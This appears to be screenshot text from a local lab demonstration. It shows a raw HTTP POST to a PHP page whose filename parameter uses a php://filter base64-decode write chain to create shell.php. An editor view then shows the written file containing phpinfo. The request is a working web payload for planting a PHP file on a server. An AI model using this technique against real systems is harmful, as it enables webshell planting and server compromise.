 Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.43.108
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
txt=aPD9waHAgcGhwaW5mbygpOyA/Pg==&filename=php://filter/write=convert.base64-decode/resource=shell.php
C:\phpstudy\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php ×
1 ¦<0x1a>^Æ+Z<?php phpinfo(); ?>
Line 1, Column 1 Tab Size: 4 PHP
? < + > Type a search term 0 matches